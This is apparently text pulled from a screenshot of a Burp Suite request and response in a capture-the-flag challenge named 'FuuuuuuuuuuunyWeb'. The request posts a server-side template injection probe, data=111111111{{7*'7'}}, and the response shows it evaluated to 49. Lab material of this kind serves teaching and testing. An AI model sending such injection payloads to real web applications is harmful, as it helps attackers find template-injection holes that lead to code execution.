 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 23
11
12 data=111111111{{7*'7'}}
Pretty Raw Hex Render
BadBadBooooy
</title>
23 </head>
24 <body>
25 <section class="cd-intro">
26 <div class="cd-intro-content scale">
27 <h1>
FuuuuuuuuuuunyWeb
</h1>
28 <p>
11111111149
</p>
29 <div class="action-wrapper">
30 <a href="http://www.boogipop.com/" class="cd-btn main-action">
Boogipop's Blog
</a>
31 <a href="#0" class="cd-btn">
模板都一样我很抱歉QVQ BUT YOU CAN POST ME A data
</a>
32 </div>
33 </div>
Lusen@lusensec.github.io